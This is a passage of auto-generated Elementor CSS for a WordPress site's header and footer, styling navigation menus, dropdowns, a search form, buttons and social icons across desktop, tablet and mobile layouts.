							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4101 .elementor-element.elementor-element-ca184a5 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .menu-item a.hfe-menu-item, .elementor-4101 .elementor-element.elementor-element-ca184a5 .menu-item a.hfe-sub-menu-item{padding-top:0px;padding-bottom:0px;}body:not(.rtl) .elementor-4101 .elementor-element.elementor-element-ca184a5 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:20px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 ul.sub-menu{width:270px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .sub-menu a.hfe-sub-menu-item,
						 .elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .hfe-nav-menu__toggle{margin-right:auto;}.elementor-4101 .elementor-element.elementor-element-ca184a5 a.hfe-menu-item, .elementor-4101 .elementor-element.elementor-element-ca184a5 a.hfe-sub-menu-item{font-family:"Montserrat", Sans-serif;font-weight:600;text-transform:none;font-style:normal;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .menu-item a.hfe-menu-item, .elementor-4101 .elementor-element.elementor-element-ca184a5 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .menu-item a.hfe-menu-item:hover,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 .menu-item a.hfe-menu-item.highlighted,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 .menu-item a.hfe-menu-item:focus{color:#F23D3D;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#F23D3D;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .sub-menu a.hfe-sub-menu-item,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 .elementor-menu-toggle,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .sub-menu,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown-expandible,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#121D26;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 .elementor-menu-toggle:hover,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#F24949;}
							.elementor-4101 .elementor-element.elementor-element-ca184a5 .sub-menu li a.hfe-sub-menu-item,
							.elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .sub-menu li.menu-item:not(:last-child),
						.elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#C4C4C400;border-bottom-width:0px;}.elementor-4101 .elementor-element.elementor-element-615ac93{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4101 .elementor-element.elementor-element-615ac93:not(.elementor-motion-effects-element-type-background), .elementor-4101 .elementor-element.elementor-element-615ac93 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#121D26;}.elementor-4101 .elementor-element.elementor-element-cd74e3f{--display:flex;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .menu-item a.hfe-menu-item, .elementor-4101 .elementor-element.elementor-element-a9b7f60 .menu-item a.hfe-sub-menu-item{padding-top:0px;padding-bottom:0px;}body:not(.rtl) .elementor-4101 .elementor-element.elementor-element-a9b7f60 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:20px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 ul.sub-menu{width:220px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .sub-menu a.hfe-sub-menu-item,
						 .elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .hfe-nav-menu__toggle{margin-right:auto;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 a.hfe-menu-item, .elementor-4101 .elementor-element.elementor-element-a9b7f60 a.hfe-sub-menu-item{font-family:"Montserrat", Sans-serif;font-weight:600;font-style:normal;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .menu-item a.hfe-menu-item, .elementor-4101 .elementor-element.elementor-element-a9b7f60 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .menu-item a.hfe-menu-item:hover,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 .menu-item a.hfe-menu-item.highlighted,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 .menu-item a.hfe-menu-item:focus{color:#F23D3D;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#F23D3D;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .sub-menu a.hfe-sub-menu-item,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 .elementor-menu-toggle,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .sub-menu,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown-expandible,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#121D26;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 .elementor-menu-toggle:hover,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#F24949;}
							.elementor-4101 .elementor-element.elementor-element-a9b7f60 .sub-menu li a.hfe-sub-menu-item,
							.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .sub-menu li.menu-item:not(:last-child),
						.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#C4C4C400;border-bottom-width:0px;}.elementor-4101 .elementor-element.elementor-element-93623de{--display:flex;}.elementor-4101 .elementor-element.elementor-element-a1c12b3 .elementor-button{background-color:#61CE7000;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:400;letter-spacing:0.4px;fill:#FFFFFF;color:#FFFFFF;padding:10px 0px 10px 0px;}.elementor-4101 .elementor-element.elementor-element-a366652{--display:flex;}.elementor-widget-hfe-search-button input[type="search"].hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-search-icon-toggle{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-search-button .hfe-search-form__input{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__input::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container, .elementor-widget-hfe-search-button .hfe-search-icon-toggle .hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-color:var( --e-global-color-primary );}.elementor-widget-hfe-search-button .hfe-search-form__input:focus::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container button#clear-with-button,
					.elementor-widget-hfe-search-button .hfe-search-form__container button#clear,
					.elementor-widget-hfe-search-button .hfe-search-icon-toggle button#clear{color:var( --e-global-color-text );}.elementor-4101 .elementor-element.elementor-element-b3ef8f6 .hfe-input-focus .hfe-search-icon-toggle input[type=search]{width:250px;}.elementor-4101 .elementor-element.elementor-element-b3ef8f6 .hfe-search-icon-toggle input[type=search]{padding:0 calc( 15px / 2);}.elementor-4101 .elementor-element.elementor-element-b3ef8f6 .hfe-search-icon-toggle i.fa-search:before{font-size:15px;}.elementor-4101 .elementor-element.elementor-element-b3ef8f6 .hfe-search-icon-toggle i.fa-search, .elementor-4101 .elementor-element.elementor-element-b3ef8f6 .hfe-search-icon-toggle{width:15px;}.elementor-4101 .elementor-element.elementor-element-b3ef8f6 .hfe-input-focus .hfe-search-form__input:focus{background-color:#ededed;}.elementor-4101 .elementor-element.elementor-element-b3ef8f6 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:none;border-radius:3px;}.elementor-4101 .elementor-element.elementor-element-b3ef8f6 .hfe-search-icon-toggle i{color:#FFFFFF;border-color:#FFFFFF;fill:#FFFFFF;}.elementor-4101 .elementor-element.elementor-element-b3ef8f6 .hfe-search-icon-toggle i:hover{color:#000000;border-color:#000000;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4101 .elementor-element.elementor-element-2bf9dd4{--grid-template-columns:repeat(1, auto);width:auto;max-width:auto;top:1%;z-index:4;--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:15px;}.elementor-4101 .elementor-element.elementor-element-2bf9dd4 .elementor-widget-container{text-align:center;}.elementor-4101 .elementor-element.elementor-element-2bf9dd4 > .elementor-widget-container{background-color:#121D26;padding:08px 08px 08px 08px;}body:not(.rtl) .elementor-4101 .elementor-element.elementor-element-2bf9dd4{right:1vh;}body.rtl .elementor-4101 .elementor-element.elementor-element-2bf9dd4{left:1vh;}.elementor-4101 .elementor-element.elementor-element-2bf9dd4 .elementor-social-icon{background-color:#121D26;--icon-padding:0em;}.elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-search-form__container{min-height:24px;}.elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-search-submit{min-width:24px;}.elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-search-form__input{padding-left:calc(24px / 5);padding-right:calc(24px / 5);}.elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-search-form__container button#clear i:before,
					.elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-search-icon-toggle button#clear i:before,
				.elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-search-form__container button#clear-with-button i:before{font-size:20px;}.elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-search-form__input::placeholder{color:#000000;}.elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-search-form__input, .elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{background-color:#FFFFFF;}.elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-search-icon-toggle .hfe-search-form__input{background-color:transparent;}.elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-search-form__container ,.elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-search-icon-toggle .hfe-search-form__input,.elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:none;}.elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-search-form__container, .elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-search-icon-toggle .hfe-search-form__input,.elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-radius:3px;}.elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-search-form__container button#clear-with-button,
					.elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-search-form__container button#clear,
					.elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-search-icon-toggle button#clear{color:#7a7a7a;}body.elementor-page-4101{margin:0px 0px 0px 0px;padding:00px 00px 00px 00px;}@media(min-width:768px){.elementor-4101 .elementor-element.elementor-element-c7f8c19{--content-width:1140px;}.elementor-4101 .elementor-element.elementor-element-a9d8cf7{--width:30%;}.elementor-4101 .elementor-element.elementor-element-cfb96ee{--width:50%;}.elementor-4101 .elementor-element.elementor-element-338bd3d{--width:18.843%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4101 .elementor-element.elementor-element-cfb96ee{--width:50%;}.elementor-4101 .elementor-element.elementor-element-338bd3d{--width:10%;}.elementor-4101 .elementor-element.elementor-element-4214639{--width:100%;}.elementor-4101 .elementor-element.elementor-element-cd74e3f{--width:65%;}}@media(max-width:1024px){.elementor-4101 .elementor-element.elementor-element-3128d57{--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-4101 .elementor-element.elementor-element-c7f8c19{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4101 .elementor-element.elementor-element-149516f .hfe-site-logo .hfe-site-logo-container img{width:80px;}.elementor-4101 .elementor-element.elementor-element-149516f .hfe-site-logo img{max-width:100%;}.elementor-4101 .elementor-element.elementor-element-a0b21eb .elementor-button{font-size:14px;}.elementor-4101 .elementor-element.elementor-element-a0f8090{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4101 .elementor-element.elementor-element-4214639{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .menu-item a.hfe-menu-item{padding-left:5px;padding-right:5px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .menu-item a.hfe-sub-menu-item{padding-left:calc( 5px + 20px );padding-right:5px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 5px + 40px );padding-right:5px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 5px + 60px );padding-right:5px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 5px + 80px );padding-right:5px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .menu-item a.hfe-menu-item, .elementor-4101 .elementor-element.elementor-element-ca184a5 .menu-item a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px;}body:not(.rtl) .elementor-4101 .elementor-element.elementor-element-ca184a5 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body.rtl .elementor-4101 .elementor-element.elementor-element-ca184a5 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:0px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-4101 .elementor-element.elementor-element-ca184a5.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-4101 .elementor-element.elementor-element-ca184a5 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 30px 0px 0px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 a.hfe-menu-item, .elementor-4101 .elementor-element.elementor-element-ca184a5 a.hfe-sub-menu-item{font-size:12px;letter-spacing:0px;}.elementor-4101 .elementor-element.elementor-element-615ac93{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .menu-item a.hfe-menu-item{padding-left:5px;padding-right:5px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .menu-item a.hfe-sub-menu-item{padding-left:calc( 5px + 20px );padding-right:5px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 5px + 40px );padding-right:5px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 5px + 60px );padding-right:5px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 5px + 80px );padding-right:5px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .menu-item a.hfe-menu-item, .elementor-4101 .elementor-element.elementor-element-a9b7f60 .menu-item a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px;}body:not(.rtl) .elementor-4101 .elementor-element.elementor-element-a9b7f60 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body.rtl .elementor-4101 .elementor-element.elementor-element-a9b7f60 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:0px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-4101 .elementor-element.elementor-element-a9b7f60.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-4101 .elementor-element.elementor-element-a9b7f60 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 a.hfe-menu-item, .elementor-4101 .elementor-element.elementor-element-a9b7f60 a.hfe-sub-menu-item{font-size:12px;letter-spacing:0px;}.elementor-4101 .elementor-element.elementor-element-a1c12b3 .elementor-button{font-size:14px;}}@media(max-width:767px){.elementor-4101 .elementor-element.elementor-element-c7f8c19{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4101 .elementor-element.elementor-element-a9d8cf7{--width:32%;}.elementor-4101 .elementor-element.elementor-element-149516f .hfe-site-logo-container, .elementor-4101 .elementor-element.elementor-element-149516f .hfe-caption-width figcaption{text-align:left;}.elementor-4101 .elementor-element.elementor-element-149516f .hfe-site-logo .hfe-site-logo-container img{width:100px;}.elementor-4101 .elementor-element.elementor-element-149516f .hfe-site-logo img{max-width:120%;}.elementor-4101 .elementor-element.elementor-element-149516f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4101 .elementor-element.elementor-element-cfb96ee{--width:32%;}.elementor-4101 .elementor-element.elementor-element-338bd3d{--width:32%;}.elementor-4101 .elementor-element.elementor-element-a0b21eb .elementor-button{font-size:12px;}.elementor-4101 .elementor-element.elementor-element-a0f8090{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4101 .elementor-element.elementor-element-4214639{--width:75%;--justify-content:center;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .menu-item a.hfe-menu-item, .elementor-4101 .elementor-element.elementor-element-ca184a5 .menu-item a.hfe-sub-menu-item{padding-top:0px;padding-bottom:0px;}body:not(.rtl) .elementor-4101 .elementor-element.elementor-element-ca184a5.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-4101 .elementor-element.elementor-element-615ac93{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4101 .elementor-element.elementor-element-cd74e3f{--width:60%;--justify-content:center;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .menu-item a.hfe-menu-item, .elementor-4101 .elementor-element.elementor-element-a9b7f60 .menu-item a.hfe-sub-menu-item{padding-top:0px;padding-bottom:0px;}body:not(.rtl) .elementor-4101 .elementor-element.elementor-element-a9b7f60.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}
							.elementor-4101 .elementor-element.elementor-element-a9b7f60 .sub-menu li a.hfe-sub-menu-item,
							.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:16px;}.elementor-4101 .elementor-element.elementor-element-93623de{--width:25%;--justify-content:center;}.elementor-4101 .elementor-element.elementor-element-a1c12b3 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-4101 .elementor-element.elementor-element-a1c12b3 .elementor-button{font-size:12px;}.elementor-4101 .elementor-element.elementor-element-a366652{--width:15%;--justify-content:center;}.elementor-4101 .elementor-element.elementor-element-8945cc9{text-align:start;}}
.elementor-8352 .elementor-element.elementor-element-461f74e4:not(.elementor-motion-effects-element-type-background), .elementor-8352 .elementor-element.elementor-element-461f74e4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#121D26;}.elementor-8352 .elementor-element.elementor-element-461f74e4 > .elementor-container{max-width:1140px;}.elementor-8352 .elementor-element.elementor-element-461f74e4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-8352 .elementor-element.elementor-element-461f74e4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8352 .elementor-element.elementor-element-4b4f7c8f > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8352 